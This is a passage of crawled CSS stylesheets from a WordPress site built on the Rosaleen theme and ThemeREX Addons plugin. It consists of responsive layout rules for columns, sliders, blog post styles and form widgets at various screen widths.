  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_11-mobile {
    width: 36.3636363636%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_12-mobile {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6-mobile {
    width: 83.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_7-mobile {
    width: 71.4285714286%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_8-mobile {
    width: 62.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_9-mobile {
    width: 55.5555555556%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_10-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_11-mobile {
    width: 45.4545454545%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_12-mobile {
    width: 41.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_7-mobile {
    width: 85.7142857143%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_8-mobile {
    width: 75%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_9-mobile {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_10-mobile {
    width: 60%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_11-mobile {
    width: 54.5454545455%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_12-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_8-mobile {
    width: 87.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_9-mobile {
    width: 77.7777777778%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_10-mobile {
    width: 70%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_11-mobile {
    width: 63.6363636364%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_12-mobile {
    width: 58.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_9-mobile {
    width: 88.8888888889%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_10-mobile {
    width: 80%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_11-mobile {
    width: 72.7272727273%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_12-mobile {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_10-mobile {
    width: 90%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_11-mobile {
    width: 81.8181818182%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_12-mobile {
    width: 75%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_11-mobile {
    width: 90.9090909091%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_12-mobile {
    width: 83.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_12-mobile {
    width: 91.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"][class*="-mobile"] {
    padding-bottom: 20px;
  }

  .trx_addons_popup {
    width: 280px;
    height: auto;
  }

  .trx_addons_left_side,
  .trx_addons_right_side {
    display: block;
    float: none;
    width: 100%;
    padding: 0;
  }

  .trx_addons_right_side {
    padding-top: 2em;
  }

  /* Video sticky */
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap .trx_addons_video_list_title {
    font-size: 1.25em;
    line-height: 1.25em;
  }
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.responsive.css?reload=254992456
body_size: 52
content:
@media (max-width: 1279px) {
  /* Controls -> Simple */
  .sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_next,
  .sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_prev {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
  }
  .sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_next:before,
  .sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_prev:before {
    font-size: 22px;
  }
}
@media (max-width: 1023px) {
  .sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet {
    font-size: 1.2em;
  }
  .sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet + .slider_pagination_bullet {
    margin-top: 15px !important;
  }
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/excerpt-responsive.css?reload=1931346355
body_size: 295
content:
@media (max-width: 1279px) {
  /* Blog layout: Excerpt */
  .post_layout_excerpt .post_header .post_price {
    font-size: 2em;
    line-height: 1.5em;
  }
  .post_layout_excerpt.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 2em;
  }
}
@media (max-width: 1023px) {
  /* Blog layout: Excerpt */
  .post_layout_excerpt.sticky {
    padding: 1.5em;
  }
  .post_layout_excerpt .post_header .post_price {
    font-size: 1.5em;
    line-height: 1.5em;
  }
  .post_layout_excerpt .post_featured {
    margin-bottom: 1.7em;
  }
  .post_layout_excerpt .post_header + .post_content {
    margin-top: 1em;
  }
  .post_layout_excerpt .post-more-link {
    margin-top: 1.2em;
  }
  .post_layout_excerpt + .post_layout_excerpt {
    margin-top: 2.5rem;
  }
}
@media (max-width: 767px) {
  /* Blog layout: Excerpt */
  .post_layout_excerpt .post_header .post_price {
    position: static;
    right: auto;
    top: auto;
    margin-top: 0.3em;
  }
  .post_layout_excerpt .post-more-link {
    margin-top: 1em;
  }
  .post_layout_excerpt .post_featured {
    margin-bottom: 1.6em;
  }
  .post_layout_excerpt.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 1.5em;
  }
}
@media (max-width: 479px) {
  .post_layout_excerpt .post_featured {
    margin-bottom: 1.1em;
  }
  .post_layout_excerpt .post_meta + .post_content_inner {
    margin-top: 0.6em;
  }
  .post_layout_excerpt .post-more-link {
    margin-top: 0.7em;
  }
  .post_layout_excerpt + .post_layout_excerpt {
    margin-top: 2rem;
  }
  .post_layout_excerpt.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 20px;
  }
  .post_layout_excerpt .slider_container.slider_controls_side .slider_controls_wrap > a, .post_layout_excerpt .slider_outer_controls_side .slider_controls_wrap > a {
    margin-left: 10px;
    margin-right: 10px;
  }
  .post_layout_excerpt.sticky {
    padding: 20px;
  }
  .post_layout_excerpt.sticky div.mejs-controls .mejs-time.mejs-duration-container,
  .post_layout_excerpt.sticky div.mejs-controls .mejs-time.mejs-currenttime-container {
    display: none;
  }
}/*# sourceMappingURL=excerpt-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band-responsive.css?reload=547214440
body_size: 377
content:
@media (max-width: 1439px) {
  .post_layout_band .post_title {
    font-size: 24px;
  }
  .post_layout_band .post_content_wrap .post_category {
    margin-bottom: 0.7em;
  }
}
@media (max-width: 1279px) {
  /* Blog layout: Band */
  .post_layout_band .post_header .post_price {
    font-size: 1.5em;
    line-height: 1.5em;
  }
  .post_layout_band .post_content_wrap {
    padding: 2em;
  }
  .post_layout_band .post_title {
    font-size: 22px;
  }
  .post_layout_band .post_header + .post_content {
    margin-top: 0.7em;
  }
  .post_layout_band .post_content + .post_meta {
    margin-top: 17px;
  }
  .post_layout_band .post_content + .post_meta:before {
    margin-bottom: 16px;
  }
  .post_layout_band .post_content_wrap .post_category {
    margin-bottom: 0.6em;
  }
}
@media (max-width: 1023px) {
  /* Blog layout: Band */
}
@media (max-width: 767px) {
  /* Blog layout: Band */
  .post_layout_band {
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
  }
  .post_layout_band .post_featured {
    -ms-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
  }
  .post_layout_band .post_featured + .post_content_wrap {
    -ms-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
  }
  .post_layout_band .post_header .post_price {
    position: static;
    right: auto;
    top: auto;
    margin-top: 0.3em;
  }
  .post_layout_band .post_content_wrap .post_content_inner {
    line-height: 1.5em;
  }
  .post_layout_band.post_format_audio .post_featured {
    width: 100%;
  }
  .post_layout_band.post_format_audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 2.5em 2.1em 0;
  }
  .post_layout_band.post_format_quote .post_content_wrap {
    padding: 36px 38px !important;
  }
}
@media (min-width: 641px) and (max-width: 767px) {
  .post_layout_band {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-direction: row;
  }
  .post_layout_band .post_featured {
    -ms-flex-basis: 48%;
    -ms-flex-preferred-size: 48%;
        flex-basis: 48%;
  }
  .post_layout_band .post_featured + .post_content_wrap {
    -ms-flex-basis: 52%;
    -ms-flex-preferred-size: 52%;
        flex-basis: 52%;
  }
  .post_layout_band .post_header .post_price {
    position: static;
    right: auto;
    top: auto;
    margin-top: 0.3em;
  }
}
@media (max-width: 479px) {
  /* Blog layout: Band */
  .post_layout_band .post_content_wrap {
    padding: 1.5em;
  }
  .post_layout_band .post_title {
    font-size: 20px;
    line-height: 25px;
  }
  .post_layout_band .post_content_wrap .post_category {
    margin-bottom: 0.4em;
  }
  .post_layout_band.post_format_audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 2.5em 1.5em 0;
  }
  .post_layout_band.post_format_quote .post_content_wrap {
    padding: 23px 24px !important;
  }
}/*# sourceMappingURL=band-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/classic-responsive.css?reload=1434280431
body_size: 368
content:
@media (max-width: 1439px) {
  .post_layout_classic {
    padding-bottom: 10px;
  }
  body[class*=blog_style_classic] .posts_container.columns_wrap {
    margin-bottom: calc(-1 * (var(--theme-var-grid_gap) + 10px));
  }
}
@media (max-width: 1279px) {
  /* Blog layout: Classic */
  .post_layout_classic {
    padding-bottom: 0;
  }
  body[class*=blog_style_classic] .posts_container.columns_wrap {
    margin-bottom: calc(-1 * var(--theme-var-grid_gap));
  }
  .post_layout_classic .post_title {
    font-size: 22px;
    margin-top: 10px;
  }
  .post_layout_classic_4 .post_title {
    font-size: 20px;
  }
  .masonry_item .post_title {
    font-size: 22px;
  }
  .post_layout_classic-masonry_1 .post_title,
  .post_layout_classic-masonry_2 .post_title {
    font-size: 32px;
  }
  .masonry_wrap .masonry_item .post_layout_classic-masonry_1 .post_header,
  .masonry_wrap .masonry_item .post_layout_classic-masonry_2 .post_header,
  .masonry_wrap .masonry_item .post_layout_classic-masonry_3 .post_header {
    padding: 0 0 10px 50px;
  }
  .masonry_wrap .masonry_item .post_header {
    padding: 0 0 10px;
  }
  .masonry_wrap .masonry_item .post_featured {
    margin-bottom: 1.6em;
  }
  .masonry_wrap .masonry_item .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),
  .masonry_wrap .masonry_item .single-format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),
  .masonry_wrap .masonry_item .sc_layouts_blog_item_featured .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 20px 25px;
  }
}
@media (max-width: 1023px) {
  /* Blog layout: Classic */
  .post_layout_classic.post_format_audio .mejs-time {
    display: none;
  }
  .post_layout_classic .post_title {
    font-size: 22px;
    margin-top: 8px;
  }
  .post_layout_classic_3 .post_title {
    font-size: 20px;
  }
  .post_layout_classic_4 .post_title {
    font-size: 20px;
  }
  .classic_4 .column-1_4 {
    width: 50%;
  }
  .post_layout_classic .slider_container.slider_controls_side .slider_controls_wrap > a,
  .post_layout_classic .slider_outer_controls_side .slider_controls_wrap > a {
    margin-left: 10px;
    margin-right: 10px;
  }
}
@media (max-width: 767px) {
  .post_layout_classic .post_title {
    font-size: 20px;
  }
  .post_layout_classic .slider_container.slider_controls_side .slider_controls_wrap > a,
  .post_layout_classic .slider_outer_controls_side .slider_controls_wrap > a {
    line-height: 33px;
  }
  .post_layout_classic .post_header {
    padding: 0 0 10px;
  }
  body[class*=blog_style_classic] .posts_container.columns_wrap {
    margin-bottom: calc(-1 * (var(--theme-var-grid_gap) + 10px));
  }
}
@media (max-width: 479px) {
  .post_layout_classic .post_title {
    margin-top: 6px;
  }
}/*# sourceMappingURL=classic-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/portfolio-responsive.css?reload=558196908
body_size: 234
content:
@media (max-width: 1439px) {
  /* Blog layout: Portfolio */
  .post_layout_portfolio .post_featured.hover_info .post_info {
    padding: 20px 30px;
  }
  .post_layout_portfolio_4 .post_featured.hover_info .post_info {
    padding: 20px;
  }
  .blog_style_portfolio_4 .column-1_4 {
    width: 33.33%;
  }
}
@media (max-width: 1279px) {
  .post_layout_portfolio .post_featured.hover_info .post_info {
    padding: 16px 20px;
  }
  .post_featured.hover_info .post_info .post_title {
    font-size: 22px;
  }
  .post_featured.hover_info .post_info .post_title .hover-arrow {
    margin-top: 12px;
  }
  .post_featured.hover_info .post_info .post_descr {
    margin: 0 0 8px;
  }
  .post_layout_portfolio_4 .post_featured.hover_info .post_info {
    padding: 15px 17px;
  }
  .post_layout_portfolio_4 .post_featured.hover_info .post_info .post_descr {
    margin: 0 0 5px;
  }
  .post_layout_portfolio_4 .post_featured.hover_info .post_info .post_title,
  .post_layout_portfolio_4 .post_title {
    font-size: 17px;
  }
  .post_layout_portfolio_4 .post_featured.hover_info .post_info .post_title .hover-arrow {
    margin-top: 5px;
  }
}
@media (max-width: 1023px) {
  .post_featured.hover_info .post_info .post_title {
    font-size: 20px;
  }
  .post_layout_portfolio_4 .post_featured.hover_info .post_info .post_title,
  .post_layout_portfolio_4 .post_title {
    font-size: 20px;
  }
  .blog_style_portfolio_4 .column-1_4 {
    width: 50%;
  }
  .post_layout_portfolio .post_featured.hover_info .post_info,
  .post_layout_portfolio_4 .post_featured.hover_info .post_info {
    padding: 20px;
  }
  .blog_style_portfolio_3 .column-1_3 {
    width: 50%;
  }
  .post_layout_portfolio_2.post_format_audio .post_featured .post_audio_author {
    font-size: 13px;
  }
  .post_layout_portfolio_2.post_format_audio .post_featured .post_audio_title {
    font-size: 20px;
  }
  .post_layout_portfolio_2.post_format_audio .post_featured div.mejs-controls .mejs-time {
    display: none;
  }
}
@media (max-width: 767px) {
  .post_layout_portfolio .post_featured.hover_info .post_info .post_title .hover-arrow,
  .post_layout_portfolio_4 .post_featured.hover_info .post_info .post_title .hover-arrow {
    margin-top: 10px;
  }
  .post_layout_portfolio .post_featured.hover_info .post_info .post_title,
  .post_layout_portfolio_4 .post_featured.hover_info .post_info .post_title,
  .post_layout_portfolio_4 .post_title {
    line-height: 1.3em;
  }
}/*# sourceMappingURL=portfolio-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-responsive.css?reload=322551673
body_size: 2972
content:
@media (max-width: 1279px) {
  /* ThemeREX Addons */
  ul[class*=trx_addons_list_success] {
    padding-left: 30px;
  }
  ul[class*=trx_addons_list_success] > li {
    margin: 5px 0;
  }
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    height: 540px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    height: 270px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    height: 135px;
  }
  /* Content Area: Tablet */
  .sc-tablet_inner_width_1_1 > .elementor-column-wrap, .sc-tablet_inner_width_1_1 > .elementor-widget-wrap {
    width: var(--theme-var-page);
  }
  .sc-tablet_inner_width_1_2 > .elementor-column-wrap, .sc-tablet_inner_width_1_2 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 2);
  }
  .sc-tablet_inner_width_1_3 > .elementor-column-wrap, .sc-tablet_inner_width_1_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3);
  }
  .sc-tablet_inner_width_2_3 > .elementor-column-wrap, .sc-tablet_inner_width_2_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3 * 2);
  }
  .sc-tablet_inner_width_1_4 > .elementor-column-wrap, .sc-tablet_inner_width_1_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4);
  }
  .sc-tablet_inner_width_3_4 > .elementor-column-wrap, .sc-tablet_inner_width_3_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4 * 3);
  }
  .sc-tablet_inner_width_none > .elementor-column-wrap, .sc-tablet_inner_width_none > .elementor-widget-wrap {
    width: 100%;
  }
  .menu_side_present .sc-tablet_inner_width_none > .elementor-column-wrap, .menu_side_present .sc-tablet_inner_width_none > .elementor-widget-wrap {
    width: calc(100% - var(--theme-var-menu_side));
  }
  /* Expand / Collapse */
  .trx_expcol_on .trx_expcol_button {
    padding: 15px 52px 16px;
    font-size: 15px;
    line-height: 20px;
  }
  /* AI Helper Image Generator */
  .sc_igenerator_form_field_inner > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_model_wrap > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_numeric_wrap input[type=number],
  .sc_igenerator_form_field_inner > input[type=text],
  .sc_igenerator_form_field_inner > .theme_form_field_text {
    height: 52px;
  }
  .sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_igenerator_form_settings_button {
    width: 52px;
  }
  /* AI Helper Text Generator */
  .sc_tgenerator_form_field_prompt input[type=text] {
    height: 52px;
  }
  .sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_tgenerator_result .sc_tgenerator_result_copy .sc_button {
    padding: 12px 26px 13px;
  }
  .sc_tgenerator_text h1, .sc_tgenerator_text h2, .sc_tgenerator_text h3, .sc_tgenerator_text h4, .sc_tgenerator_text h5, .sc_tgenerator_text h6,
  .sc_tgenerator_result h1,
  .sc_tgenerator_result h2,
  .sc_tgenerator_result h3,
  .sc_tgenerator_result h4,
  .sc_tgenerator_result h5,
  .sc_tgenerator_result h6 {
    margin: 0 0 0.6em 0;
  }
  .sc_tgenerator_text p, .sc_tgenerator_text ol, .sc_tgenerator_text ul, .sc_tgenerator_text dl,
  .sc_tgenerator_result p,
  .sc_tgenerator_result ol,
  .sc_tgenerator_result ul,
  .sc_tgenerator_result dl {
    margin: 0 0 1em 0;
  }
  .sc_tgenerator_text h1,
  .sc_tgenerator_result h1 {
    font-size: 27px;
  }
  .sc_tgenerator_text h2,
  .sc_tgenerator_result h2 {
    font-size: 25px;
  }
  .sc_tgenerator_text h3,
  .sc_tgenerator_result h3 {
    font-size: 23px;
  }
  .sc_tgenerator_text h4,
  .sc_tgenerator_result h4 {
    font-size: 21px;
  }
  .sc_tgenerator_text h5,
  .sc_tgenerator_result h5 {
    font-size: 19px;
  }
  .sc_tgenerator_text h6,
  .sc_tgenerator_result h6 {
    font-size: 18px;
  }
  /* AI Helper Chat */
  .sc_chat_form_field_prompt input[type=text] {
    height: 52px;
  }
  .sc_chat_form_field_prompt .sc_chat_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_chat_form_field_prompt_label {
    padding: 1.2em 1.6em;
  }
  .sc_chat_form_field_prompt_label .sc_chat_form_start_new {
    right: 0.5em;
  }
  .sc_chat_form_field_prompt {
    padding: 1.6em;
  }
  .sc_chat_form_field_tags {
    padding: 0 1.6em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_before {
    padding-top: 1.6em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_after {
    padding-bottom: 1.6em;
  }
  .sc_chat_result {
    padding: 1.6em 1.6em 0 1.6em;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    margin: 0 0 0.6em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content p, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ol, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ul, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content dl {
    margin: 0 0 1em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1 {
    font-size: 27px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2 {
    font-size: 25px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3 {
    font-size: 23px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4 {
    font-size: 21px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5 {
    font-size: 19px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    font-size: 18px;
  }
  /* AI Helper Music Generator */
  .sc_mgenerator_form_field_inner > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_model_wrap > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_numeric_wrap input[type=number],
  .sc_mgenerator_form_field_inner > input[type=text],
  .sc_mgenerator_form_field_inner > .theme_form_field_text {
    height: 52px;
  }
  .sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_mgenerator_form_settings_button {
    width: 52px;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_field_inner > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_model_wrap > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_numeric_wrap input[type=number],
  .sc_agenerator_form_field_inner > input[type=text],
  .sc_agenerator_form_field_inner > .theme_form_field_text {
    height: 52px;
  }
  .sc_agenerator_form_settings_button {
    width: 52px;
  }
  .slider_outer.slider_outer_titles_outside_top {
    padding-top: 8em;
  }
  .slider_outer.slider_outer_titles_outside_top .slider_titles_outside_wrap {
    padding: 0 var(--theme-var-grid_gap);
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 46px;
  }
  /* Layouts Title Breadcrumbs */
  .sc_layouts_title_breadcrumbs {
    margin-top: 1em;
  }
}
@media (max-width: 1023px) {
  /* ThemeREX Addons */
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 198px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    width: 100%;
    height: 198px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    width: 100%;
    height: 198px;
  }
  .sc_layouts_title_link {
    margin: 2em 0 0.5em;
  }
  .sc_blogger.sc_item_filters_tabs_left .sc_item_filters_tabs li > a {
    margin-bottom: 0;
  }
  .sc_portfolio_preview .sc_portfolio_preview_description .portfolio_page_details_item_title {
    width: 40%;
  }
  .sc_portfolio_preview .sc_portfolio_preview_description .portfolio_page_details_item_value {
    width: 60%;
  }
  .sc_portfolio_preview_show .post_description {
    font-size: 1em;
  }
  /* Hotspot Default */
  .sc_hotspot_default {
    display: inline-block;
  }
  .sc_hotspot_default .sc_hotspot_item_popup {
    width: 240px;
    padding: 20px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_popup_close {
    width: 1.5em;
    height: 1.5em;
    line-height: 1.5em;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_popup_close .trx_addons_button_close_icon {
    font-size: 12px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_image + [class*=sc_hotspot_item] {
    margin-top: 16px;
  }
  /* Hotspot Simple */
  .sc_hotspot_simple {
    display: inline-block;
  }
  .sc_hotspot_simple .sc_hotspot_item_popup {
    max-width: 200px;
  }
  /* Switcher */
  .sc_switcher_controls {
    margin-bottom: 2em;
  }
  /* Switcher Tabs */
  .sc_switcher_tabs .sc_switcher_tab {
    padding: 20px;
  }
  .sc_switcher_tabs .sc_switcher_tab + .sc_switcher_tab {
    margin-left: 20px;
  }
  .style-switcher-tabs .sc_switcher_tabs_controls {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .style-switcher-tabs .sc_switcher_tab {
    width: calc(50% - 4px);
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
  .style-switcher-tabs .sc_switcher_tab,
  .style-switcher-tabs .sc_switcher_tab + .sc_switcher_tab {
    margin: 2px;
  }
  /* Squeeze images */
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_title_text {
    font-size: 2.2em;
  }
  .slider_outer.slider_outer_titles_outside_top {
    padding-top: 7.6em;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info {
    padding-right: 40px;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 38px;
  }
}
@media (max-width: 767px) {
  /* ThemeREX Addons */
  /* CPT */
  .post-type-archive-cpt_portfolio .sc_portfolio_default .trx_addons_columns_wrap:not(.columns_in_single_row),
  .post-type-archive-cpt_services .sc_services_default .trx_addons_columns_wrap:not(.columns_in_single_row),
  .post-type-archive-cpt_team .sc_team_default .trx_addons_columns_wrap:not(.columns_in_single_row) {
    margin-bottom: -20px;
  }
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 124px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    width: 100%;
    height: 124px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    width: 100%;
    height: 124px;
  }
  /* Content Area: Mobile */
  .sc-mobile_inner_width_1_1 > .elementor-column-wrap, .sc-mobile_inner_width_1_1 > .elementor-widget-wrap {
    width: var(--theme-var-page);
  }
  .sc-mobile_inner_width_1_2 > .elementor-column-wrap, .sc-mobile_inner_width_1_2 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 2);
  }
  .sc-mobile_inner_width_1_3 > .elementor-column-wrap, .sc-mobile_inner_width_1_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3);
  }
  .sc-mobile_inner_width_2_3 > .elementor-column-wrap, .sc-mobile_inner_width_2_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3 * 2);
  }
  .sc-mobile_inner_width_1_4 > .elementor-column-wrap, .sc-mobile_inner_width_1_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4);
  }
  .sc-mobile_inner_width_3_4 > .elementor-column-wrap, .sc-mobile_inner_width_3_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4 * 3);
  }
  .sc-mobile_inner_width_none > .elementor-column-wrap, .sc-mobile_inner_width_none > .elementor-widget-wrap,
  .menu_side_present .sc-mobile_inner_width_none > .elementor-column-wrap, .menu_side_present .sc-mobile_inner_width_none > .elementor-widget-wrap {
    width: 100%;
  }
  /* Stack rows */
  .menu_side_right .sc_stack_section_fixed {
    right: 0 !important;
  }
  .menu_side_left .sc_stack_section_fixed {
    left: 0 !important;
  }
  /* Video player in narrow content */
